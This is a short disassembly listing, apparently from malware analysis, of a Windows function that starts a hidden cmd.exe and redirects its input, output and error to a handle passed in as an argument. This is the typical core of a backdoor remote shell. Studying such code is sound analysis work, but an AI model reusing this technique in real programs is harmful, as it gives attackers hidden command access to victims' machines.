 .text:0040102C call _memset
.text:00401031 add esp, 0Ch
.text:00401034 mov [ebp+StartupInfo.dwFlags], 101h
.text:0040103B mov [ebp+StartupInfo.wShowWindow], 0
.text:00401041 mov edx, [ebp+arg_10]
.text:00401044 mov [ebp+StartupInfo.hStdInput], edx
.text:00401047 mov eax, [ebp+StartupInfo.hStdInput]
.text:0040104A mov [ebp+StartupInfo.hStdError], eax
.text:0040104D mov ecx, [ebp+StartupInfo.hStdError]
.text:00401050 mov [ebp+StartupInfo.hStdOutput], ecx
.text:00401053 lea edx, [ebp+ProcessInformation]
.text:00401056 push edx ; lpProcessInformation
.text:00401057 lea eax, [ebp+StartupInfo]
.text:0040105A push eax ; lpStartupInfo
.text:0040105B push 0 ; lpCurrentDirectory
.text:0040105D push 0 ; lpEnvironment
.text:0040105F push 0 ; dwCreationFlags
.text:00401061 push 1 ; bInheritHandles
.text:00401063 push 0 ; lpThreadAttributes
.text:00401065 push 0 ; lpProcessAttributes
.text:00401067 push offset CommandLine ; "cmd"
.text:0040106C push 0 ; lpApplicationName
.text:0040106E call ds:CreateProcessA